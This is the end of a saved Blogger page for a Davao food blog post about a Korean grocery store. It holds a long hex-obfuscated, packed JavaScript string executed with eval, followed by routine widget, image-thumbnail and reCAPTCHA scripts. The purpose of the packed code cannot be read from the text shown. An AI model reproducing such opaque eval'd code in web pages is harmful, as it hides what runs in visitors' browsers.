x4a\x3f\x31\x75\x5b\x43\x5b\x35\x5d\x5d\x28\x7a\x2b\x31\x4b\x29\x3a\x7a\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x6b\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x75\x29\x29\x7b\x31\x69\x28\x7a\x2d\x2d\x29\x7b\x31\x68\x5b\x4e\x28\x7a\x29\x5d\x3d\x31\x35\x5b\x7a\x5d\x7c\x7c\x4e\x28\x7a\x29\x7d\x3b\x31\x35\x3d\x5b\x31\x63\x28\x4e\x29\x7b\x31\x61\x20\x31\x68\x5b\x4e\x5d\x7d\x5d\x3b\x4e\x3d\x31\x63\x28\x29\x7b\x31\x61\x20\x43\x5b\x37\x5d\x7d\x3b\x7a\x3d\x31\x7d\x3b\x31\x69\x28\x7a\x2d\x2d\x29\x7b\x31\x6b\x28\x31\x35\x5b\x7a\x5d\x29\x7b\x31\x62\x3d\x31\x62\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4e\x28\x7a\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x35\x5b\x7a\x5d\x29\x7d\x7d\x3b\x31\x61\x20\x31\x62\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x38\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x33\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x5f\x30\x78\x64\x65\x38\x64\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x35\x7c\x78\x36\x32\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x33\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x33\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x39\x62\x61\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x78\x34\x43\x7c\x69\x66\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x43\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x30\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_M02y3D);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function() {    
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('/default.jpg', '/mqdefault.jpg');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('s72-c', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-nu', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-k-nu', 's1600-c');
    });
 });



//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vs8R_NYbjdBquiQhok6zHHzc5fA:1768789449332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1673629377359261014','//www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html','1673629377359261014');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1673629377359261014', 'title': 'DAVAO FOODIE ONLINE', 'url': 'https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html', 'canonicalUrl': 'https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html', 'homepageUrl': 'https://www.foodiepalonline.com/', 'searchUrl': 'https://www.foodiepalonline.com/search', 'canonicalHomepageUrl': 'https://www.foodiepalonline.com/', 'blogspotFaviconUrl': 'https://www.foodiepalonline.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DAVAO FOODIE ONLINE - Atom\x22 href\x3d\x22https://www.foodiepalonline.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DAVAO FOODIE ONLINE - RSS\x22 href\x3d\x22https://www.foodiepalonline.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DAVAO FOODIE ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1673629377359261014/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DAVAO FOODIE ONLINE - Atom\x22 href\x3d\x22https://www.foodiepalonline.com/feeds/517052492646921435/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6947056381708744', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '517052492646921435', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s72-c/21726_10200308086701213_1404578971281057604_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg', 'pageName': 'Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea', 'pageTitle': 'DAVAO FOODIE ONLINE: Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea', 'description': 'A blog about Food and Restaurant Reviews, particularly here in Davao City.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg', 'url': 'https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 517052492646921435}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-home-bot', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (A)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'Footer Widget (B)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'Footer Widget (B)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W9xTayVBvnywK5W8SJkIHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789452958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>